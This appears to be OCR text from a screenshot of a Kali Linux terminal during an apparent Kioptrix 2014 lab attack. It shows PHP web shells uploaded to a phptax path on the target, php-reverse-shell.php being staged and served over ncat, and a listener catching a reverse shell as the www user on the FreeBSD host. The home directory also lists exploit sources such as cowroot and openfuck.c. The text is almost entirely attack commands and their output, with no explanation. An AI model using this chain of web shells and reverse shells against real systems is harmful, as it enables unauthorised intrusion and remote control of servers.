 10.0.0.32:8080/phptax/data/shell.php
t Visited Offensive Security Kali Linux Kali Docs Kali Tools
SchA SchB SchD SchD1 W2 pdf rce.php rce2.php shell.php
File Edit View Search Terminal Help
findsock.c php-findsock-shell.php qsd-php-backdoor.php
php-backdoor.php php-reverse-shell.php simple-backdoor.php
root@kali:~# php-reverse-shell.php^C
root@kali:~# ls /usr/share/webshells/php/php-reverse-shell.php
/usr/share/webshells/php/php-reverse-shell.php
root@kali:~# cp /usr/share/webshells/php/php-reverse-shell.php .
root@kali:~# ls
128B.db 40616.c cowroot Downloads Music php-reverse
25849.php 8572.c Desktop exploit openfuck.c Pictures
39.db a.out Documents hash perf_swevent post_reques
root@kali:~# file php-reverse-shell.php
php-reverse-shell.php: PHP script, ASCII text
root@kali:~# nano php-reverse-shell.php
root@kali:~# cat php-reverse-shell.php |ncat -lvp 8000
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 10.0.0.32.
Ncat: Connection from 10.0.0.32:33522.
root@kali:~# ncat -lvkp 8000
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 10.0.0.32.
Ncat: Connection from 10.0.0.32:52639.
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3
cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC amd64
9:50PM up 2:23, 0 users, load averages: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$